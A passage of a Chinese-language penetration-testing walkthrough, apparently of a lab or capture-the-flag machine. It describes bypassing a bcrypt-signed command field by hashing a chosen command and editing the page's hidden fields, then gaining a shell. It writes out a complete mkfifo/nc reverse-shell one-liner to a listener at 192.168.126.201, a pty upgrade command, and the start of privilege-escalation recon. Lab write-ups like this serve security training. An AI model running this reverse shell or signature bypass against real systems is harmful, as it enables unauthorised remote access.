



whoami命令执行

重新抓包绕过后发现whoami命令执行

signature=%242y%2410%246VJPFCWDVzHO0aGZoAIdZOGbdQ28AUhRvpya5sNcDmplkjws2JKCK

&

command=whoami



多次尝试会发现Timeout的问题

重新抓包后,发现只有whoami命令可执行

发现是bcrypt加密方式

发现whoami的bcrypt加密

signature=%242y%2410%246VJPFCWDVzHO0aGZoAIdZOGbdQ28AUhRvpya5sNcDmplkjws2JKCK

url解码:signature=$2y$10$6VJPFCWDVzHO0aGZoAIdZOGbdQ28AUhRvpya5sNcDmplkjws2JKCK

command=whoami

发现hash解出来只有whoami命令

ncat udp反弹shell







那我们尝试将我们的反弹shell命令拿去bcrypt的hash加密,然后将hash和命令一同送入

https://www.browserling.com/tools/bcrypt

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.126.201 44444 >/tmp/f

==>



加密后:$2a$10$B8JaPPc25m8ezXPmHCTSSuZA5t6uI80HdbHjCgmHKVFATiNjdoxNm

我们做了替换后还是无果,而且我们的密文根本没用变化,signature字眼无法修改

直接前端html修改替换

这里我尝试了好多好多次,因为这里的cstf的字眼校验,导致你盗用admin用户的tocken很快就失效了,所以这里一定要快,必要时快照准备



没过一会发现又超时错误了,不过没关系shell还是可以使用的

三、内网渗透



www-data用户初探

随便看看

python -c 'import pty; pty.spawn("/bin/bash")'

计划任务和suid权限



